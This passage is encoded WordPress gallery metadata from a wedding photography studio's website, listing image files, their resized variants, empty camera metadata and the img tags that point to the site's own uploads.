&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3015&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136-1024x683.jpg\&quot; class=\&quot;wp-image-3015\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3015&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50166.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50166-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50166-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50166-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50166-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50166-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50166-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50166-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3018&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166-683x1024.jpg\&quot; class=\&quot;wp-image-3018\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3018&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50186.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50186-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50186-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50186-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50186-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50186-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50186-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50186-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3019&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186-683x1024.jpg\&quot; class=\&quot;wp-image-3019\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3019&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50218-1.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50218-1-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50218-1-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50218-1-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50218-1-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50218-1-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50218-1-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50218-1-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3020&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1-683x1024.jpg\&quot; class=\&quot;wp-image-3020\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3020&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50244.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50244-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50244-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50244-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50244-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50244-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50244-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50244-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50244-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3021&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244-1024x683.jpg\&quot; class=\&quot;wp-image-3021\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3021&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS50248.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50248-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50248-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50248-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50248-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50248-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50248-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50248-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS50248-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3022&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248-1024x683.jpg\&quot; class=\&quot;wp-image-3022\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3022&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50252.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50252-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50252-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50252-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50252-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50252-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50252-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50252-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3023&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252-683x1024.jpg\&quot; class=\&quot;wp-image-3023\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3023&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS50268.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS50268-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS50268-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS50268-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS50268-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS50268-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS50268-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS50268-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3024&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268-683x1024.jpg\&quot; class=\&quot;wp-image-3024\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; 